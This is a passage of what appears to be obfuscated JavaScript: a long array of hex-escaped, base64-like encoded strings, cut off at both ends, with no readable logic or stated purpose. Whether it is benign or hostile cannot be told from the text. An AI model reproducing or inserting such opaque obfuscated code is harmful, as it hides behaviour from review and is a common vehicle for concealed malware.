\x47\x77\x6f\x54\x43\x75\x73\x4f\x31\x77\x72\x7a\x43\x6c\x73\x4f\x65','\x77\x36\x77\x30\x77\x71\x70\x48\x51\x51\x63\x3d','\x77\x71\x48\x44\x72\x38\x4b\x54\x77\x70\x67\x55\x77\x37\x55\x62\x77\x37\x74\x64\x77\x36\x50\x43\x67\x41\x3d\x3d','\x41\x47\x76\x44\x6e\x38\x4f\x5a\x77\x71\x44\x44\x6f\x67\x3d\x3d','\x77\x37\x56\x39\x77\x71\x76\x44\x73\x30\x4c\x44\x6d\x56\x66\x44\x72\x67\x46\x64\x77\x37\x37\x44\x6a\x56\x6f\x3d','\x62\x6b\x31\x54\x77\x70\x6c\x34\x77\x34\x45\x3d','\x50\x58\x59\x77\x43\x45\x33\x44\x6a\x73\x4b\x67\x77\x37\x2f\x44\x75\x58\x70\x76\x77\x72\x55\x4a\x46\x63\x4f\x37\x77\x37\x52\x2f\x77\x36\x59\x57\x77\x71\x6a\x44\x76\x44\x6a\x44\x70\x77\x3d\x3d','\x77\x71\x52\x73\x77\x35\x34\x30\x77\x70\x4d\x61','\x77\x36\x37\x44\x73\x4d\x4f\x2b\x77\x34\x48\x43\x72\x78\x34\x7a\x51\x56\x77\x36\x77\x36\x4a\x6d\x52\x4d\x4b\x63\x77\x36\x5a\x65\x77\x6f\x6a\x43\x76\x51\x33\x44\x74\x4d\x4b\x69\x54\x67\x3d\x3d','\x77\x37\x51\x5a\x77\x35\x6b\x47\x58\x69\x55\x3d','\x77\x70\x56\x77\x46\x33\x7a\x43\x6b\x31\x6a\x43\x76\x73\x4b\x78\x77\x71\x73\x51\x53\x38\x4f\x42\x77\x36\x6a\x44\x68\x63\x4b\x54\x55\x53\x4a\x55\x66\x73\x4f\x4b\x77\x6f\x6b\x43\x51\x67\x63\x75\x4b\x52\x44\x43\x70\x53\x72\x44\x75\x51\x3d\x3d','\x77\x71\x74\x50\x77\x34\x48\x43\x6e\x63\x4f\x32\x5a\x4d\x4b\x42\x44\x32\x6a\x44\x75\x63\x4b\x4e\x50\x78\x44\x44\x69\x45\x63\x79\x44\x73\x4b\x57\x77\x70\x35\x54\x77\x35\x45\x3d','\x4d\x38\x4f\x47\x4a\x73\x4f\x76\x44\x7a\x37\x43\x6b\x53\x6a\x43\x68\x47\x34\x6f\x77\x70\x72\x44\x71\x56\x54\x44\x67\x42\x64\x42\x77\x37\x48\x43\x74\x67\x6a\x44\x69\x68\x6c\x36\x57\x79\x64\x33\x4a\x63\x4b\x56\x77\x71\x67\x6a\x77\x36\x46\x6b\x77\x6f\x7a\x43\x68\x55\x34\x5a\x62\x51\x3d\x3d','\x77\x36\x42\x68\x77\x37\x50\x44\x74\x31\x6a\x44\x72\x41\x3d\x3d','\x55\x4d\x4b\x31\x77\x35\x50\x44\x6d\x6c\x4c\x43\x69\x79\x50\x43\x68\x77\x5a\x61\x77\x70\x35\x6c\x77\x71\x6a\x44\x72\x4d\x4b\x61\x4d\x4d\x4f\x72\x62\x55\x50\x43\x6d\x44\x59\x71\x51\x44\x39\x59\x55\x4d\x4f\x77\x77\x34\x63\x3d','\x65\x30\x64\x56\x77\x6f\x6c\x70\x77\x34\x46\x79\x57\x57\x37\x44\x72\x68\x37\x44\x6d\x63\x4b\x44\x77\x36\x5a\x75','\x77\x71\x2f\x43\x6e\x73\x4b\x52\x43\x4d\x4b\x61\x77\x37\x62\x44\x6a\x77\x3d\x3d','\x77\x36\x50\x43\x6c\x63\x4b\x62\x52\x45\x2f\x44\x75\x44\x67\x44\x77\x37\x6c\x6e\x77\x36\x77\x74\x64\x54\x30\x3d','\x59\x4d\x4f\x78\x46\x6d\x72\x44\x71\x69\x34\x3d','\x77\x37\x64\x38\x77\x36\x76\x44\x73\x55\x58\x44\x72\x51\x63\x3d','\x52\x4d\x4b\x55\x77\x37\x62\x43\x69\x77\x38\x50\x77\x71\x66\x43\x6a\x73\x4b\x54\x77\x6f\x6e\x44\x74\x32\x58\x43\x72\x54\x63\x3d','\x52\x73\x4b\x41\x77\x37\x44\x43\x6d\x68\x6f\x51','\x4b\x57\x73\x79\x4b\x6c\x33\x44\x69\x63\x4b\x38','\x77\x35\x37\x44\x6b\x67\x6f\x4c\x4e\x52\x44\x44\x67\x48\x34\x6e\x77\x6f\x35\x6e','\x4e\x73\x4b\x4f\x77\x71\x50\x43\x68\x73\x4f\x64\x77\x37\x6b\x3d','\x77\x71\x67\x74\x77\x35\x49\x69\x77\x6f\x33\x44\x67\x4d\x4f\x6f\x77\x72\x54\x43\x75\x73\x4b\x45\x4d\x73\x4b\x54\x77\x37\x6b\x3d','\x77\x72\x7a\x43\x67\x38\x4b\x4b\x43\x4d\x4b\x48\x77\x36\x6f\x3d','\x4e\x46\x7a\x43\x6d\x51\x3d\x3d','\x4a\x48\x4c\x43\x6d\x47\x67\x2b\x77\x34\x58\x44\x74\x73\x4b\x48\x58\x4d\x4f\x61\x77\x71\x48\x43\x71\x73\x4f\x62\x77\x6f\x7a\x44\x6c\x67\x78\x4d\x59\x67\x3d\x3d','\x77\x37\x72\x43\x76\x6b\x59\x3d','\x61\x4d\x4f\x70\x65\x38\x4b\x62\x77\x6f\x37\x43\x71\x6e\x62\x44\x6c\x63\x4f\x33\x77\x37\x48\x43\x74\x45\x51\x31\x77\x36\x7a\x44\x71\x79\x6a\x44\x6d\x51\x3d\x3d','\x77\x71\x77\x70\x77\x34\x38\x69\x77\x6f\x45\x3d','\x77\x72\x56\x37\x77\x36\x51\x7a\x77\x70\x55\x41\x77\x70\x64\x49','\x77\x35\x7a\x43\x75\x63\x4b\x37\x59\x38\x4b\x73\x77\x70\x59\x6f\x4a\x73\x4f\x4a\x50\x63\x4b\x51\x77\x36\x35\x54\x77\x36\x4c\x43\x71\x38\x4b\x44\x65\x4d\x4b\x31','\x77\x70\x76\x44\x69\x4d\x4b\x55\x77\x6f\x49\x48\x77\x36\x34\x3d','\x77\x34\x76\x43\x6d\x56\x72\x43\x6b\x43\x4c\x44\x69\x56\x6a\x43\x67\x77\x3d\x3d','\x77\x35\x7a\x43\x75\x63\x4b\x37\x59\x38\x4b\x73\x77\x70\x59\x6f\x4a\x73\x4f\x4a\x50\x63\x4b\x63\x77\x36\x31\x46\x77\x35\x48\x43\x73\x67\x3d\x3d','\x54\x54\x33\x43\x70\x78\x51\x41\x51\x41\x3d\x3d','\x4b\x56\x46\x55\x4e\x6b\x67\x3d','\x4b\x45\x4e\x42\x4c\x31\x72\x44\x73\x6a\x62\x44\x71\x58\x59\x57\x53\x41\x6a\x44\x73\x69\x66\x44\x6f\x41\x50\x43\x67\x46\x33\x44\x6d\x73\x4f\x2b','\x77\x37\x78\x33\x55\x7a\x33\x44\x6f\x63\x4f\x61','\x64\x38\x4b\x2b\x77\x37\x33\x43\x67\x54\x45\x6e\x77\x72\x6a\x44\x74\x63\x4b\x54\x41\x41\x3d\x3d','\x54\x63\x4b\x5a\x77\x36\x2f\x43\x67\x41\x6b\x43\x77\x37\x33\x43\x6b\x63\x4b\x54\x77\x34\x6a\x44\x75\x47\x48\x43\x73\x43\x4e\x57\x59\x33\x6f\x69\x77\x36\x6f\x56\x77\x72\x4e\x6f\x77\x35\x67\x3d','\x77\x37\x4e\x34\x77\x37\x62\x44\x73\x55\x6b\x3d','\x4a\x73\x4b\x42\x77\x35\x34\x3d','\x5a\x58\x54\x43\x71\x46\x62\x43\x68\x4d\x4f\x6a\x77\x72\x34\x2f','\x63\x73\x4b\x50\x77\x70\x6c\x45\x53\x31\x4e\x71\x52\x52\x72\x44\x70\x38\x4b\x66\x77\x36\x56\x51\x43\x6e\x6e\x43\x6a\x63\x4f\x61\x4d\x38\x4b\x72\x77\x6f\x6e\x44\x6b\x38\x4b\x70\x44\x48\x70\x41\x77\x70\x59\x3d','\x62\x73\x4b\x69\x77\x37\x70\x61\x77\x35\x63\x3d','\x5a\x32\x44\x43\x71\x31\x50\x43\x6c\x4d\x4f\x77\x77\x70\x67\x3d','\x77\x37\x70\x33\x77\x72\x2f\x44\x67\x51\x3d\x3d','\x63\x42\x37\x44\x6c\x63\x4f\x2b\x4f\x6e\x62\x43\x6e\x41\x3d\x3d','\x77\x36\x58\x44\x6b\x67\x59\x74\x4d\x67\x73\x3d','\x56\x4d\x4b\x52\x77\x37\x66\x43\x6a\x51\x45\x55\x77\x71\x66\x43\x6b\x63\x4b\x55\x77\x70\x4c\x44\x73\x58\x4c\x43\x69\x53\x31\x48\x64\x6e\x56\x36\x77\x36\x6f\x59','\x77\x35\x37\x43\x69\x45\x50\x43\x70\x69\x73\x3d','\x77\x71\x52\x54\x77\x71\x41\x3d','\x77\x70\x74\x6c\x77\x34\x4c\x43\x6e\x63\x4f\x6d\x56\x38\x4b\x61\x41\x6d\x72\x44\x74\x41\x3d\x3d','\x4a\x4d\x4b\x66\x77\x71\x54\x43\x6b\x63\x4f\x47\x77\x37\x30\x78\x4f\x4d\x4b\x76\x77\x71\x45\x43\x77\x37\x48\x43\x6d\x43\x50\x44\x76\x73\x4b\x53\x77\x37\x51\x4e\x77\x36\x55\x4f\x48\x41\x3d\x3d','\x49\x38\x4b\x6d\x77\x6f\x6a\x43\x6c\x57\x63\x3d','\x43\x57\x52\x46','\x77\x71\x38\x2f\x61\x67\x54\x43\x76\x56\x6a\x44\x71\x38\x4b\x68\x64\x38\x4f\x32\x77\x6f\x38\x3d','\x50\x41\x44\x43\x6e\x4d\x4b\x69\x54\x73\x4f\x42\x77\x37\x6e\x43\x75\x73\x4b\x4a\x4a\x69\x2f\x43\x70\x38\x4b\x48\x77\x72\x38\x69\x77\x36\x33\x43\x67\x4d\x4f\x6b\x77\x72\x7a\x44\x67\x30\x78\x45\x77\x36\x4d\x79\x50\x38\x4b\x44\x62\x63\x4f\x6a','\x77\x70\x46\x6f\x77\x35\x2f\x43\x69\x38\x4f\x67\x63\x77\x3d\x3d','\x53\x4d\x4f\x6c\x64\x38\x4b\x34\x77\x71\x33\x43\x6a\x7a\x33\x44\x6a\x38\x4f\x38\x77\x34\x66\x43\x73\x6c\x38\x79\x77\x36\x58\x44\x6a\x32\x2f\x43\x6e\x73\x4f\x32\x44\x51\x6f\x69','\x66\x6e\x7a\x43\x71\x46\x58\x43\x6e\x73\x4f\x31\x77\x37\x63\x35\x41\x63\x4b\x79\x50\x6c\x50\x43\x73\x44\x2f\x44\x6f\x63\x4f\x71\x77\x35\x54\x44\x6f\x6c\x38\x54\x77\x71\x59\x2b\x52\x6c\x2f\x44\x75\x6a\x37\x44\x6d\x73\x4f\x55\x65\x51\x3d\x3d','\x43\x33\x70\x69\x4f\x42\x38\x3d','\x77\x70\x64\x2f\x77\x35\x6a\x43\x69\x38\x4f\x67\x63\x73\x4b\x47\x42\x57\x72\x44\x73\x38\x4b\x4e','\x77\x6f\x56\x77\x4a\x33\x33\x43\x6a\x46\x54\x43\x76\x73\x4b\x69','\x46\x38\x4b\x6f\x77\x6f\x76\x43\x6a\x47\x66\x43\x6d\x4d\x4f\x64\x77\x70\x44\x44\x6c\x63\x4f\x7a\x59\x79\x64\x33\x77\x35\x42\x2b\x4b\x63\x4f\x70\x77\x71\x72\x43\x70\x73\x4b\x50\x41\x38\x4f\x63\x77\x35\x7a\x43\x6b\x38\x4f\x44\x47\x79\x6a\x44\x6e\x44\x4a\x42\x77\x36\x46\x41\x5a\x6a\x70\x62\x77\x35\x56\x53\x5a\x73\x4f\x42\x77\x6f\x48\x43\x69\x4d\x4b\x32\x4c\x4d\x4f\x79\x77\x72\x72\x43\x72\x69\x6e\x43\x74\x38\x4b\x63\x77\x35\x55\x6f\x42\x4d\x4f\x37\x47\x6a\x41\x2b\x77\x36\x7a\x43\x70\x55\x72\x44\x75\x38\x4f\x34\x77\x36\x44\x43\x71\x38\x4f\x42\x47\x38\x4f\x43\x54\x63\x4b\x76\x77\x71\x39\x36\x66\x6a\x2f\x44\x6f\x67\x2f\x43\x6d\x41\x6b\x6a\x77\x70\x5a\x62\x77\x37\x2f\x43\x68\x4d\x4b\x6a\x62\x4d\x4f\x57','\x50\x51\x6a\x43\x6e\x73\x4b\x7a\x52\x41\x3d\x3d','\x45\x55\x76\x44\x67\x51\x3d\x3d','\x43\x56\x68\x43','\x41\x63\x4b\x34\x77\x35\x50\x44\x6e\x47\x76\x43\x67\x7a\x37\x43\x68\x67\x67\x3d','\x77\x37\x2f\x44\x6b\x68\x6f\x35\x4c\x77\x7a\x44\x69\x32\x41\x3d','\x77\x72\x59\x76\x62\x42\x4c\x43\x70\x6e\x2f\x44\x6f\x4d\x4b\x37','\x5a\x33\x72\x43\x6f\x6c\x51\x3d','\x4e\x38\x4b\x5a\x77\x71\x6e\x43\x67\x4d\x4f\x45\x77\x36\x39\x78\x49\x38\x4f\x30\x77\x72\x45\x49\x77\x36\x44\x43\x70\x53\x76\x44\x73\x73\x4b\x62\x77\x36\x67\x30\x77\x72\x64\x58\x53\x51\x3d\x3d','\x45\x33\x4c\x44\x6d\x73\x4f\x66\x77\x72\x45\x3d','\x77\x36\x44\x43\x6c\x73\x4b\x58\x55\x30\x50\x44\x73\x58\x67\x46\x77\x35\x46\x35\x77\x37\x30\x68','\x47\x47\x31\x76\x49\x56\x51\x63\x77\x71\x2f\x43\x6a\x4d\x4f\x33\x77\x71\x66\x43\x6e\x4d\x4f\x56\x77\x70\x50\x43\x73\x43\x34\x78\x44\x63\x4b\x33\x53\x77\x37\x43\x6b\x4d\x4f\x56','\x4c\x33\x67\x78\x50\x46\x30\x3d','\x77\x34\x62\x43\x74\x38\x4b\x65\x66\x73\x4b\x35\x77\x70\x34\x79\x4c\x67\x3d\x3d','\x61\x38\x4f\x6f\x43\x58\x44\x44\x75\x54\x77\x36\x52\x73\x4f\x37\x58\x42\x2f\x43\x6c\x73\x4b\x6b\x77\x37\x33\x43\x76\x38\x4b\x5a\x42\x55\x50\x43\x68\x73\x4f\x63\x65\x7a\x73\x35\x77\x34\x6f\x3d','\x4b\x41\x62\x43\x6e\x4d\x4b\x6f\x52\x4d\x4f\x56\x77\x71\x50\x43\x68\x4d\x4b\x44\x4b\x67\x3d\x3d','\x77\x71\x76\x43\x6a\x38\x4b\x58','\x62\x7a\x78\x44\x77\x35\x41\x4a\x77\x71\x4c\x44\x72\x6a\x4c\x43\x70\x45\x59\x3d','\x62\x53\x78\x62\x77\x35\x6f\x65\x77\x71\x37\x44\x6c\x53\x55\x3d','\x4d\x48\x33\x43\x68\x57\x38\x36\x77\x34\x66\x43\x6a\x4d\x4b\x59\x58\x4d\x4f\x4e\x77\x36\x6a\x44\x76\x77\x3d\x3d','\x63\x38\x4f\x6f\x45\x32\x7a\x44\x75\x77\x3d\x3d','\x62\x38\x4b\x71\x77\x37\x4a\x62\x77\x35\x6f\x3d','\x54\x73\x4b\x4f\x77\x6f\x46\x45\x54\x55\x6c\x71\x52\x68\x72\x44\x74\x38\x4b\x4c\x77\x71\x56\x54','\x77\x72\x59\x72\x63\x68\x54\x43\x71\x67\x3d\x3d','\x77\x34\x54\x43\x72\x78\x64\x65\x77\x6f\x4c\x43\x75\x77\x3d\x3d','\x45\x4d\x4f\x35\x4c\x69\x4a\x53','\x49\x30\x31\x57\x4e\x6c\x54\x44\x6a\x42\x54\x44\x6f\x33\x5a\x52\x54\x52\x37\x44\x69\x43\x48\x44\x72\x42\x4d\x3d','\x4d\x4d\x4b\x6f\x77\x6f\x58\x43\x6b\x47\x76\x43\x70\x73\x4f\x57\x77\x34\x44\x44\x6c\x63\x4f\x44\x66\x54\x52\x33\x77\x35\x30\x37','\x45\x63\x4b\x35\x77\x36\x44\x44\x6e\x47\x2f\x43\x71\x43\x4c\x43\x6a\x42\x74\x50\x77\x70\x64\x32\x77\x70\x2f\x44\x73\x4d\x4b\x64\x4c\x38\x4f\x36\x66\x30\x6a\x43\x68\x6a\x41\x43','\x61\x51\x4c\x44\x6c\x73\x4f\x34\x4d\x48\x50\x44\x73\x38\x4f\x36\x41\x73\x4b\x6f\x48\x4d\x4f\x7a\x77\x34\x63\x41\x43\x4d\x4f\x50\x77\x37\x6e\x43\x74\x4d\x4b\x64','\x77\x35\x54\x44\x6d\x38\x4f\x79\x77\x35\x37\x43\x76\x67\x4d\x3d','\x61\x38\x4b\x78\x77\x35\x33\x43\x72\x53\x73\x74\x77\x35\x62\x43\x76\x63\x4b\x74\x77\x71\x66\x44\x68\x31\x4d\x3d','\x47\x73\x4b\x33\x77\x34\x48\x44\x6b\x47\x72\x43\x69\x79\x54\x43\x6a\x42\x34\x53\x77\x70\x39\x74\x77\x72\x62\x44\x76\x4d\x4b\x36\x4a\x73\x4f\x72\x62\x6c\x6a\x44\x67\x44\x6b\x56\x59\x6a\x56\x50\x58\x73\x4b\x68\x77\x71\x58\x44\x74\x67\x3d\x3d','\x52\x6c\x50\x43\x74\x41\x3d\x3d','\x77\x34\x48\x43\x6f\x78\x4e\x63\x77\x72\x37\x43\x74\x6c\x4d\x49\x55\x51\x3d\x3d','\x77\x34\x44\x43\x72\x78\x42\x65\x77\x70\x37\x43\x70\x77\x3d\x3d','\x4f\x38\x4b\x6d\x77\x70\x4c\x43\x69\x57\x58\x43\x6d\x4d\x4f\x48\x77\x35\x66\x44\x6b\x38\x4b\x6b\x59\x79\x35\x74\x77\x35\x45\x33\x4e\x38\x4f\x6f\x77\x36\x76\x43\x71\x63\x4b\x50\x48\x73\x4f\x49\x77\x6f\x6a\x44\x6d\x73\x4f\x44\x47\x7a\x6f\x3d','\x41\x73\x4b\x33\x77\x35\x76\x44\x6a\x47\x67\x3d','\x77\x37\x54\x43\x6c\x63\x4b\x42\x51\x55\x66\x44\x75\x6d\x55\x3d','\x77\x36\x6a\x43\x6e\x4d\x4b\x61\x51\x56\x72\x44\x76\x41\x3d\x3d','\x77\x36\x59\x49\x77\x35\x34\x52\x52\x53\x48\x44\x73\x58\x51\x59\x55\x77\x6c\x50\x54\x4d\x4f\x4c\x47\x4d\x4b\x54\x77\x34\x30\x3d','\x77\x70\x5a\x7a\x47\x32\x76\x43\x6e\x31\x48\x43\x68\x4d\x4b\x74\x77\x36\x77\x38','\x77\x36\x4d\x78\x43\x45\x55\x59\x77\x71\x33\x43\x6d\x58\x33\x44\x6e\x4d\x4f\x6f\x51\x48\x77\x46\x77\x6f\x6e\x44\x6a\x73\x4f\x62\x77\x72\x52\x51\x65\x48\x63\x72\x77\x6f\x58\x43\x75\x73\x4b\x51\x62\x77\x48\x43\x75\x4d\x4f\x65\x54\x30\x63\x2f\x77\x71\x46\x30\x77\x36\x39\x6a\x77\x71\x5a\x56\x77\x6f\x45\x34','\x4d\x45\x4e\x62\x4d\x31\x67\x3d','\x77\x71\x38\x37\x77\x34\x59\x6c\x77\x71\x58\x44\x6c\x63\x4f\x6f\x77\x37\x4c\x44\x71\x63\x4b\x6d\x49\x4d\x4f\x41\x77\x72\x45\x3d','\x77\x35\x44\x43\x71\x73\x4b\x73\x5a\x4d\x4b\x76\x77\x6f\x51\x3d','\x77\x71\x70\x45\x77\x34\x35\x4d\x77\x37\x77\x3d','\x77\x37\x74\x6a\x41\x63\x4f\x54\x77\x71\x34\x52\x77\x34\x72\x43\x68\x38\x4f\x65\x77\x71\x66\x43\x6c\x44\x4e\x61\x77\x6f\x76\x44\x70\x30\x7a\x43\x68\x4d\x4f\x73\x45\x4d\x4f\x67\x77\x35\x55\x58\x77\x70\x6c\x6c\x52\x63\x4b\x39\x77\x70\x62\x43\x71\x63\x4f\x59\x48\x73\x4b\x65\x77\x34\x73\x53\x77\x70\x37\x43\x69\x41\x6a\x43\x73\x6e\x7a\x44\x69\x77\x3d\x3d','\x77\x6f\x4a\x78\x77\x35\x72\x43\x6a\x63\x4f\x78','\x77\x37\x48\x43\x69\x73\x4b\x52\x56\x47\x2f\x44\x73\x33\x4d\x66\x77\x36\x68\x53\x77\x37\x67\x77\x5a\x67\x3d\x3d','\x77\x34\x37\x43\x75\x42\x39\x58\x77\x6f\x37\x43\x76\x41\x3d\x3d','\x77\x37\x45\x74\x77\x72\x6e\x44\x6c\x4d\x4f\x74\x55\x38\x4b\x52\x77\x70\x7a\x44\x70\x51\x78\x64\x77\x70\x67\x45\x77\x35\x54\x44\x74\x57\x4d\x38\x53\x79\x7a\x43\x74\x73\x4f\x46\x77\x71\x66\x43\x6c\x4d\x4f\x4a\x48\x38\x4f\x51\x77\x71\x33\x44\x75\x4d\x4f\x58\x4f\x78\x48\x44\x72\x53\x51\x69\x57\x63\x4b\x39\x4e\x7a\x74\x6b','\x58\x54\x62\x43\x71\x78\x55\x31\x56\x43\x76\x43\x6d\x6c\x44\x43\x68\x78\x6f\x6b\x45\x77\x3d\x3d','\x77\x71\x4c\x43\x70\x41\x55\x54\x45\x51\x3d\x3d','\x63\x63\x4f\x68\x59\x38\x4b\x57\x77\x6f\x62\x43\x76\x43\x7a\x44\x6a\x73\x4f\x71\x77\x6f\x7a\x43\x73\x46\x6f\x70\x77\x36\x58\x44\x70\x57\x37\x43\x67\x38\x4f\x5a\x54\x7a\x38\x2f\x51\x68\x66\x44\x76\x43\x39\x70\x53\x73\x4f\x6b\x4c\x38\x4b\x2b\x77\x6f\x37\x44\x6e\x42\x41\x4f\x51\x73\x4f\x6d\x45\x73\x4b\x4f\x57\x63\x4b\x43\x77\x6f\x76\x44\x72\x38\x4f\x79\x77\x37\x73\x6a\x77\x34\x6f\x3d','\x57\x4d\x4b\x56\x77\x70\x70\x53\x58\x46\x51\x3d','\x77\x37\x6e\x44\x6d\x78\x30\x74\x4c\x77\x33\x44\x6c\x67\x3d\x3d','\x77\x36\x48\x43\x6f\x78\x31\x4c\x77\x6f\x58\x43\x76\x45\x77\x4c\x56\x6d\x77\x67\x77\x71\x56\x62\x62\x4d\x4f\x62\x54\x46\x72\x44\x71\x4d\x4f\x6d\x58\x45\x2f\x44\x6e\x73\x4f\x4b\x77\x72\x62\x43\x6d\x77\x3d\x3d','\x64\x73\x4b\x69\x77\x36\x42\x47\x77\x35\x55\x64\x55\x4d\x4b\x79\x77\x36\x7a\x44\x75\x69\x66\x43\x75\x31\x44\x43\x76\x58\x55\x3d','\x77\x72\x68\x41\x77\x37\x33\x44\x6b\x6a\x77\x3d','\x4a\x51\x6a\x43\x68\x4d\x4b\x76\x52\x73\x4f\x58\x77\x71\x50\x43\x67\x73\x4b\x65\x61\x68\x33\x43\x6d\x4d\x4b\x77\x77\x71\x67\x4e\x77\x36\x37\x43\x67\x4d\x4f\x34\x77\x71\x48\x44\x71\x55\x70\x7a\x77\x36\x31\x79\x4a\x73\x4b\x4a\x64\x38\x4f\x2b\x77\x37\x6f\x30','\x66\x6b\x5a\x66\x77\x70\x68\x4e\x77\x35\x56\x6b\x47\x57\x7a\x44\x6a\x77\x33\x44\x6e\x73\x4b\x4c','\x77\x70\x6c\x2f\x77\x35\x54\x43\x6b\x63\x4f\x34\x5a\x51\x3d\x3d','\x5a\x56\x52\x4d\x77\x6f\x4e\x72\x77\x35\x4e\x31\x47\x47\x72\x43\x70\x52\x6e\x44\x6d\x63\x4b\x50\x77\x37\x74\x42\x77\x71\x4a\x41\x77\x71\x58\x44\x6f\x78\x58\x44\x67\x68\x6b\x58\x45\x63\x4b\x67\x42\x52\x6e\x43\x69\x38\x4b\x38\x77\x6f\x46\x4e\x77\x72\x77\x3d','\x77\x72\x64\x31\x77\x35\x73\x79\x77\x6f\x49\x3d','\x65\x7a\x56\x55\x77\x34\x30\x4d\x77\x71\x6a\x44\x69\x43\x59\x3d','\x77\x37\x46\x6f\x77\x6f\x49\x37\x77\x35\x55\x56\x77\x34\x31\x54\x4e\x56\x68\x73\x56\x63\x4f\x36\x77\x36\x76\x43\x68\x41\x3d\x3d','\x4b\x41\x46\x7a','\x4e\x6c\x64\x45\x4c\x67\x3d\x3d','\x77\x36\x73\x55\x77\x72\x67\x3d','\x54\x63\x4b\x52\x77\x35\x77\x3d','\x47\x4d\x4f\x37\x43\x41\x3d\x3d','\x77\x70\x70\x2b\x77\x34\x6b\x3d','\x41\x73\x4f\x6c\x77\x35\x4c\x43\x69\x7a\x33\x44\x6e\x47\x44\x44\x6c\x41\x67\x4d\x77\x70\x45\x78\x77\x36\x4c\x44\x76\x38\x4b\x4c\x61\x73\x4b\x6a\x50\x68\x6a\x44\x6d\x44\x52\x41\x61\x57\x63\x4e\x56\x38\x4f\x34\x77\x37\x72\x43\x70\x63\x4b\x5a\x42\x73\x4f\x46\x77\x37\x4e\x2f\x41\x54\x78\x36\x46\x63\x4b\x4d\x57\x38\x4b\x56\x77\x70\x66\x44\x68\x56\x66\x44\x73\x4d\x4f\x64\x77\x6f\x48\x44\x71\x6a\x6b\x38\x77\x71\x51\x43\x52\x38\x4f\x66\x77\x34\x7a\x44\x71\x48\x68\x6a\x77\x71\x70\x74\x4c\x46\x7a\x44\x69\x7a\x33\x43\x75\x77\x3d\x3d','\x4f\x32\x30\x79\x4b\x41\x3d\x3d','\x77\x37\x74\x37\x56\x53\x38\x3d','\x77\x71\x4a\x6d\x77\x35\x49\x6d\x77\x70\x4d\x4d\x77\x72\x78\x44\x5a\x30\x6b\x36\x52\x38\x4b\x2f','\x77\x36\x51\x39\x47\x51\x3d\x3d','\x77\x71\x72\x43\x69\x63\x4b\x41','\x42\x78\x72\x43\x68\x77\x6b\x58\x55\x6a\x37\x43\x68\x31\x48\x43\x72\x78\x6f\x50\x49\x41\x38\x71\x77\x37\x7a\x44\x67\x41\x66\x43\x67\x73\x4b\x59\x77\x71\x48\x43\x67\x51\x6f\x35\x77\x34\x37\x44\x70\x38\x4b\x5a\x77\x70\x4a\x32\x4e\x77\x33\x43\x76\x51\x5a\x62','\x52\x6c\x52\x4f\x77\x6f\x49\x3d','\x42\x38\x4f\x33\x49\x54\x5a\x55\x77\x34\x30\x3d','\x55\x38\x4b\x4e\x77\x36\x72\x43\x67\x51\x3d\x3d','\x77\x70\x41\x38\x63\x41\x3d\x3d','\x77\x35\x6b\x36\x77\x71\x30\x3d','\x77\x70\x68\x41\x77\x34\x45\x3d','\x64\x32\x30\x79\x47\x6b\x7a\x44\x69\x4d\x4b\x6d\x77\x37\x7a\x44\x76\x79\x59\x76','\x66\x31\x70\x70\x77\x70\x35\x2b\x77\x35\x74\x76\x45\x41\x3d\x3d','\x51\x4d\x4b\x4b\x77\x37\x7a\x43\x69\x42\x6f\x47\x77\x34\x7a\x43\x6b\x73\x4b\x45\x77\x6f\x76\x44\x73\x57\x37\x43\x71\x67\x3d\x3d','\x64\x77\x62\x44\x6e\x77\x3d\x3d','\x54\x73\x4b\x66\x77\x70\x41\x3d','\x51\x58\x42\x51','\x77\x71\x76\x43\x70\x73\x4b\x39\x53\x45\x33\x44\x74\x57\x59\x43\x77\x36\x6c\x36\x77\x37\x67\x62\x56\x54\x33\x43\x74\x33\x56\x41\x45\x6b\x77\x39\x42\x31\x39\x39\x77\x6f\x74\x6f\x63\x73\x4f\x65\x66\x33\x6a\x43\x6f\x63\x4f\x69\x57\x52\x62\x43\x6f\x51\x3d\x3d','\x77\x72\x39\x67\x77\x6f\x54\x43\x71\x41\x3d\x3d','\x77\x72\x42\x78\x77\x70\x6a\x43\x75\x73\x4b\x71\x59\x44\x51\x3d','\x64\x4d\x4b\x73\x77\x37\x45\x3d','\x77\x6f\x5a\x32\x47\x6d\x33\x43\x6b\x55\x6f\x3d','\x77\x34\x7a\x43\x68\x6b\x7a\x43\x70\x69\x50\x44\x6a\x55\x58\x43\x68\x41\x3d\x3d','\x77\x34\x49\x71\x43\x77\x3d\x3d','\x77\x72\x35\x37\x77\x6f\x58\x43\x75\x73\x4b\x6b\x61\x7a\x51\x3d','\x66\x6a\x64\x52\x77\x35\x77\x4d\x77\x71\x37\x44\x6c\x43\x37\x43\x73\x41\x3d\x3d','\x77\x35\x4c\x44\x6a\x4d\x4f\x31\x77\x35\x37\x43\x70\x52\x77\x2f','\x77\x37\x31\x39\x77\x71\x45\x3d','\x63\x63\x4f\x68\x59\x38\x4b\x57\x77\x6f\x62\x43\x76\x43\x7a\x44\x6a\x73\x4f\x71','\x57\x4d\x4b\x44\x77\x70\x42\x4f\x54\x45\x49\x52\x66\x44\x62\x44\x6e\x63\x4b\x44\x77\x71\x42\x58\x44\x48\x6e\x43\x6a\x4d\x4f\x62\x4d\x41\x3d\x3d','\x57\x67\x72\x44\x6a\x4d\x4f\x35','\x47\x6e\x35\x36\x47\x52\x4d\x46\x77\x71\x55\x3d','\x66\x78\x58\x44\x68\x4d\x4b\x36\x45\x63\x4f\x4b\x77\x36\x58\x43\x6b\x63\x4f\x64\x4f\x46\x33\x43\x6c\x38\x4f\x69\x77\x71\x5a\x2f','\x65\x45\x56\x57\x77\x6f\x4e\x34','\x4b\x6b\x64\x5a\x49\x55\x6e\x44\x75\x77\x3d\x3d','\x77\x35\x34\x4f\x77\x6f\x7a\x44\x75\x63\x4f\x50\x64\x4d\x4b\x69\x77\x72\x76\x44\x6e\x6d\x68\x6a\x77\x71\x63\x73\x77\x36\x6a\x44\x75\x31\x51\x49\x64\x77\x76\x43\x70\x73\x4f\x78\x77\x6f\x58\x43\x6f\x73\x4b\x2f\x4a\x4d\x4f\x34\x77\x71\x33\x44\x74\x4d\x4f\x51\x4c\x43\x2f\x43\x75\x52\x35\x6b\x55\x73\x4b\x6c\x50\x54\x6c\x74\x49\x47\x66\x44\x74\x73\x4b\x49\x45\x48\x68\x76\x49\x4d\x4f\x43\x77\x6f\x38\x5a\x77\x34\x45\x4e\x77\x72\x78\x4f\x77\x36\x7a\x44\x75\x63\x4f\x6a\x77\x37\x63\x69\x77\x70\x4c\x44\x6c\x73\x4b\x54\x51\x33\x34\x3d','\x77\x37\x31\x43\x66\x67\x3d\x3d','\x77\x36\x76\x43\x68\x38\x4f\x62\x42\x38\x4f\x45\